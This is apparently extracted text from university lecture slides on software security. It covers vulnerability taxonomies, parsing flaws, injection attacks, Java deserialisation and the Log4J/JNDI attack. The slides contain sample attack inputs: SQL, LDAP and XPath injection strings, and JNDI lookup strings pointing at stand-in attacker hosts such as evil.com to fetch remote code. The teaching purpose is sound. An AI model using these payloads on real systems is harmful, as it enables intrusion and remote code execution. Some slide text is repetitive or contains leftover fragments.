
CWE Top 940 (or Top 1365?) [Nov 2024]
See https://cwe.mitre.org/data/definitions/1000.html

Slide 33

sadsd
http://cwe.mitre.org/data/pdf/1000_with_1344_colors.pdf

Slide 34
Classifications of security flaws
These classifications & taxonomies are
very useful
  for awareness & prevention
  for understanding & tackling root causes
very messy
  as you can classify flaws in different ways
always incomplete
  there are always new & more attacks
  application-specific flaws will be missing in generic taxonomies
can be misleading
  e.g. ‘lack of input validation’ is often misnomer, as should be clear in next weeks

Slide 35
Memory corruption?
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 36
Memory corruption
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 37
Injection attacks?
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 38
Injection attacks
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 39
Access control? (authentication + authorisation)
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 40
Access control? (authentication + authorisation)
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Site Request Forgery (SSRF)
Command Injection

Slide 41
memory corruption, injection attacks, access control / authentication
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 42
The big three
The big three classes of security problems are
memory corruption
access control incl. authentication
insecure input handling, esp. injection attacks

Slide 43
OWASP Top 10
2003
2007
2010
2013
2017
2021
Unvalidated Input
XSS
Injection
Injection
Injection
Broken Access Control
Broken Access Control
Injection
XSS
Broken Auth. & Session Mngt
Broken Authentication
Cryptographic Failures
Broken Auth. & Session Mngt.
Malicious File Execution
Broken Auth. & Session Mngt
XSS
Sensitive Data Exposure
Injection
XSS
IDOR
IDOR
IDOR
XXE
Insecure
Design
Buffer Overflows
CSRF
CSRF
Security Misconfiguration
Broken Access Control
Security Misconfiguration
Injection
Info Leakage & Improper Error Handling
Security Misconfiguration
Sensitive Data Exposure
Security Misconfiguration
Vulnerable & outdated components
Improper Error Handling
Broken Auth. & Session Mngt.
Insecure Cryptographic Storage
Missing function level access control
XSS
Identification & Authentication Failures
Insecure Storage
Insecure Cryptographic Storage
Failure to restrict URL access
CSRF
Insecure Deserialization
Software & Data Integrity Failures
Denial of Service
Insecure Communication
Insecure Transport Layer
Components with known vulnerabilities
Components with known vulnerabilities
Insufficient Logging & Monitoring
Insecure Configuration Management
Failure to restrict URL access
Unvalidated Redirects and Forwards
Unvalidated Redirects and Forwards
Insufficient Logging & Monitoring
SSRF

Slide 44
The big three
The big three classes of security problems are
memory corruption
access control incl. authentication
insecure input handling, esp. injection attacks
Structural solutions?
Memory-safe languages!
Access control problems probably hardest to structurally prevent
Techniques for secure input handling can provide structural improvement, as we’ll discuss next weeks

Slide 45
tot hier

Slide 46
abuse of features (eg spam)
supply chain weakness
design flaws
feature interaction
use of broken / misconfigured components
weak / flawed
authentication
broken access
control
flawed program logic
Not to scale!
Very
incomplete!
Many vague boundaries,
overlaps, &
combinations
phishing vulnerabilities
error handling
no 2FA
CSRF
hardcoded
secrets
TOCTOU/
race conditions
integer overflow
injection attacks
memory corruption
SQLi
HTML
injection
buffer overflow
double
free
format string
XSS
dangling
pointer
implementation
flaws
memory leaks

Slide 47
abuse of features (eg spam)
supply chain weakness
design flaws
feature interaction
use of broken / misconfigured components
ACCESS CONTROL problems
weak / flawed
authentication
broken access
control
flawed program logic
Not to scale!
Very
incomplete!
Many vague boundaries,
overlaps, &
combinations
phishing vulnerabilities
error handling
no 2FA
CSRF
hardcoded
secrets
TOCTOU/
race conditions
integer overflow
INPUT problems
injection attacks
memory corruption
SQLi
HTML
injection
buffer overflow
double
free
format string
XSS
dangling
pointer
implementation
flaws
memory leaks

Slide 48
abuse of features (eg spam)
supply chain weakness
design flaws
feature interaction
use of broken / misconfigured components
ACCESS CONTROL problems
weak / flawed
authentication
broken access
control
flawed program logic
Not to scale!
Very
incomplete!
Many vague boundaries,
overlaps, &
combinations
phishing vulnerabilities
error handling
no 2FA
CSRF
hardcoded
secrets
TOCTOU/
race conditions
buggy
parsing
unintended
parsing
integer overflow
injection attacks
memory corruption
SQLi
HTML
injection
buffer overflow
double
free
format string
XSS
dangling
pointer
implementation
flaws
memory leaks

Slide 49
_{INPUT} problems

Slide 50
High level observations
Most (all?) attacks involve _{input} which ends up in a place where processing it causes software to ‘go off the rails’
Input may be forwarded between systems to reach place where it does damage
Are there structural approach to combat these 100s of variants of input handling problems?

Slide 51

Attack surface for _{input} problems
database
Web
server
OS
file system
HTTP
HTTP
TLS
TLS
TCP/IP
TCP/IP
Ethernet
Ethernet
Big attack surface in application, the underlying protocol stack,
and external services.

Slide 52
Attack surface for _{input} problems
PDF viewer
HTML renderer
database
MS Offuce
App or browser
OS
file system
HTTP
HTTP
TLS
TLS
TCP/IP
TCP/IP
Wifi / 4G
Ethernet
Typical client-side attack surface

Slide 53
_{Terminology}
Untrusted input travels as tainted data from source to sink
Sinks can be external API or an internal function / bug
source
Application
sink
Another
application
input
Platform libraries

Slide 54
Understanding root causes of _{INPUT} problems

Slide 55
Recurring themes: parsing & languages
Processing an input begins with parsing
This depends on input language / format / protocol
    Eg TCP/IP packets, HTTP, HTML, X509, mp3, JPEG, PDF, URL, email address, Word, Excel, ...
Input handling bugs often come down to parsing bugs
  buggy parsing (eg buffer overflow in PDF parsing)
  unintended parsing (eg parsing user input as SQL command)

Slide 56
Two kinds of problems: bugs vs features
1. Processing Flaws
a bug !
malicious
input
application
eg buffer overflow in PDF viewer
2. Injection Flaws
(abuse of)
a feature !
malicious
input
application
back-end service
eg SQL
query

Slide 57
Buggy parsing vs Unintended parsing
1. Processing Flaws
buggy parsing
malicious
input
application
eg buffer overflow in PDF viewer
2. Injection Flaws
unintended parsing
malicious
input
application
back-end service
eg SQL
query

Slide 58
Buggy parsing (1) : insecure parsing
Buggy parsing can cause security bugs:
esp. if parser is written in memory unsafe language: memory corruption can lead to memory leaks, RCE, ...
even parser written in memory safe language can still crash
If the data being parsed is input, these bugs are exploitable!
High risk for complex input formats: TCP/IP, 2/3/4/5G, Bluetooth, Wifi, JPEG, PDF, HTML, Word, ...
Recall examples from the fuzzing lecture

Slide 59
Buggy parsing (2): incorrect parsing
Buggy parsing can also cause mis-interpretation
For example:
Domain www.paypal.com\0.mafia.com in X.509 certificate
Name paypal.com,mafia.com in X.509 certificate
For which domain is this JDNI loop-up? ${jndi:ldap://127.0.0.1#.evilhost.com:1389/a}
Aka parser differentials: two applications parse the same data differently, leading to exploitable misunderstandings
High risk for complex or poorly specified data formats

Slide 60
Buggy parsing (3): unwanted parsing
Correct but intended parsing can also cause security problems, esp. injection attacks, eg parsing (and processing) of user input
as SQL command
as file path
as OS command
as HTML or JavaScript
....
High risk for complex or EXPRESSIVE data formats/language

Slide 61
Typical injection attack, eg SQLi
’OR 1=1;--
SELECT * FROM Accounts
WHERE Username = ’’ OR 1=1;
--’ AND Password = ’1234’;
Application
Back-end service, eg SQL database
Is this an input problem or an output problem?

Slide 62
Injection attacks
General recipe: user input is combined with other data and forwarded to & processed by some back-end API
Tell-tale sign 1: special characters or keywords, eg. ; < > \ &
Tell-tale sign 2: use of strings

Slide 63
LDAP injection
An LDAP query sent to the LDAP server to authenticate a user
(&(USER=jan)(PASSWD=abcd1234))
can be corrupted by giving as username
admin)(&)
which results in
(&(USER=admin)(&))(PASSWD=pwd)
where only first part is used, and (&) is LDAP notation for TRUE

Slide 64
XPath injection
XML data, eg
<student_database>
<student><username>jan</username><passwd>abcd1234</passwd>
</student>
<student><username>kees</nameuser><passwd>secret</passwd>
<student>
</student_database>
can be accessed by XPath queries, eg
(//student[username/text()='jan' and
passwd/text()='abcd123']/account/text()) _database>
which can be corrupted by malicious input such as
' or '1'='1'

Slide 65
Blind injection attacks
SQL injection attack with
http://a.com/xyz?sid=s1232 AND SUBSTRING(user,1,1) = ’a’
(Lack of) an error response reveals if username starts with ’a’
In a blind injection attack, we’re only interested in leakage of information about the database, not in the effect of the query (e.g. to corrupt data in database) or the actual response (e.g. to leak data from database).

Slide 66
More injection attacks
The class of injection attacks is bigger than you may realise:
format string attacks
  special processing of %n, %s, ...
deserialisation attacks
  special processing of serialised data representation
macros: Word & Excel containing Visual Basic (VBA)
  or other weird Office ‘features’!
PDFs containing malicious JavaScript or ActionScript
XML bombs & Zip bombs
SMB relay attacks with bizarre file names
…

Slide 67
More obscure injection attacks on Microsoft Office
Attackers can trigger RCE in Office without normal (Visual Basic) macros, using
DDE (Dynamic Data Exchange)
  Also possible with emails in Outlook Rich Text Format (RTF)
  https://sensepost.com/blog/2017/macro-less-code-exec-in-msword
Excel 4.0 macros
Archaic legacy features that predate VBA
    http://www.irongeek.com/i.php?page=videos/derbycon8/track-3-18-the-ms-office-magic-show-stan-hegt-pieter-ceelen
    https://outflank.nl/blog/author/stan
Recall: complexity in data formats is bad

Slide 68


DDE warnings in Office
Microsoft initially claimed DDE was a feature, and not a bug, but later then did publish a security advisory in autumn 2017

Slide 69
SMB relays: Injection attacks via Windows file names
Windows supports many notations for file names
classic MS-DOS notation C:\MyData\file.txt
file URLs file:///C|/MyData/file.txt
UNC (Uniform Naming Convention) \\192.1.1.1\MyData\file.txt
which can be combined in fun ways, eg file://///192.1.1.1/MyData/file.txt
Some notations cause unexpected behaviour by involving other protocols, eg
UNC paths to remote servers are handled by SMB protocol
SMB sends password hash to remote server to authenticate, aka pass the hash
This can be exploited by SMB relay attacks …- CVE-2000-0834 in Windows telnet …… …- CVE-2008-4037 in Windows XP/Server/Vista …- CVE-2016-5166 in Chromium …… … …- CVE-2017-3085 & CVE-2016-4271 in Adobe Flash … … …- ZDI-16-395 in Foxit PDF viewer
Recall: complexity and (unexpected) EXPRESSIITY data formats is bad
    [Example thanks to Björn Ruytenberg, https://blog.bjornweb.nl]

Slide 70
Eval
Some programming languages have an eval(...) function which treats an input string as code and executes it
Most interpreted languages an eval construct: JavaScript, python, Haskell
Why do languages have this?
Useful for functionality: it allows very ‘dynamic’ code
Why is this a terrible idea?
Prime target for injection attacks
Complicates static analysis
Eval is evil and should never be used!

Slide 71

(De)serialisation
Serialisation (aka marshalling aka pickling)
  turning a data structure or object into sequence of bytes or string
Deserialisation (aka unmarshalling aka unpickling)
  turning a sequence of bytes back into a data structure or object
Typically uses?
storing objects on disk, transferring objects over network
e | l | e | p | h | a | n | t |  | p | i | n | k |  | 2 | . | 5 | m

Slide 72
Deserialisation attacks in Java
Code to read Student objects from a file
FileInputStream fileIn = new FileInputStream("/tmp/students.ser")
ObjectInputStream objectIn = new ObjectInputStream(fileIn);
s = (Student) objectIn.readObject(); // deserialise and cast
If file contains serialised Student objects, readObject will execute the deserialization code from Student.java
How would you attack this?
If file contains other objects, readObject will execute the deserialisation code for that class
So: attacker can execute deserialisation code for any class on the CLASSPATH
If the object s is later discarded as garbage, eg because the cast fails, the garbage collector will invoke its finalize methods
So: attacker can execute finalize method for any class on CLASSPATH

Slide 73
Deserialisation attacks in Java
Code to read Student objects from a file
FileInputStream fileIn = new FileInputStream("/tmp/students.ser")
ObjectInputStream objectIn = new ObjectInputStream(fileIn);
s = (Student) objectIn.readObject(); // deserialise and cast
Can’t we only deserialise objects if they are Student objects?
Subtle issue: only after the deserialisation do we know that type of object we deserialised ☹
Countermeasure: Look-Ahead Java Deserialisation to white-list which classes are allowed to be deserialised

Slide 74



Log4J attack
Cas van Cooten, @chvancooten, https://twitter.com/chvancooten/status/1469340927923826691

Slide 75
JNDI (Java Naming and Directory Interface)
Common interface to interact with a variety of naming and directory services, incl. LDAP, DNS and CORBA
Naming service
  associates names with values aka bindings
  provides lookup and search operations of objects
Directory service
  special type of naming service for storing directory objects that can have attributes
You can store Java objects in Naming or Directory service using
  serialisation, ie. store byte representation of object
  JNDI references, ie. tell where to fetch the object
    rmi://server.com/reference
    ldap://server.com/reference
  Another option is to let a JDNI reference point to a (remote) factory class to create the object.

Slide 76
The Log4J attack
Attacker provides some input that is a JDNI lookup pointing to their own server ${jndi:ldap://evil.com/ref}
If that user input is logged, Log4j will retrieve the corresponding object from the attacker’s server
Attacker’s server evil.com can reply with
  a serialised object, which will be deserialised
  a JNDI reference to another server hosting the class; JDNI looks up that reference, and downloads & executes class
Attacker’s code runs on the victim’s machine
Alternatively, attacker can abuse gadgets available on the ClassPath on the victim’s machine.

Slide 77

Example data exfiltration using Log4J
https://news.sophos.com/en-us/2021/12/12/log4shell-hell-anatomy-of-an-exploit-outbreak/

Slide 78

Social Engineering as injection attacks?
Some forms of social engineering can be regarded as injection attacks:
Attackers trick victims into executing some command
Grant me a thousand
wishes

